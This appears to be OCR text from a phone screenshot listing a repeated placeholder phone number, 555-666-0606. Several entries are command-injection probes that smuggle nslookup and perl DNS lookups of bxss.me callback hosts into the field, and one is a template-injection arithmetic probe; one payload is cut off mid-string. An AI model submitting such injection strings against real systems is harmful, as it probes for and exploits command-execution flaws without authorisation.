
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
;(nslookup hitbkuinrtcdo882ec.bxss.me||perl -e
"gethostbyname('hitbkuinrtcdo882ec.bxss.me')")|(nslookup
hitbkuinrtcdo882ec.bxss.me||perl -e
"gethostbyname('hitbkuinrtcdo882ec.bxss.me')")&(nslookup
hitbkuinrtcdo882ec.bxss.me||perl -e "gethostbyname('hitbku
555-666-0606
555-666-0606
`(nslookup hitpodqcfvxms21aa5.bxss.me||perl -e
"gethostbyname('hitpodqcfvxms21aa5.bxss.me')")`
${9999252+10000429}
555-666-0606
|(nslookup hitxonflwquiw33634.bxss.me||perl -e
"gethostbyname('hitxonflwquiw33634.bxss.me')")
555-666-0606
555-666-0606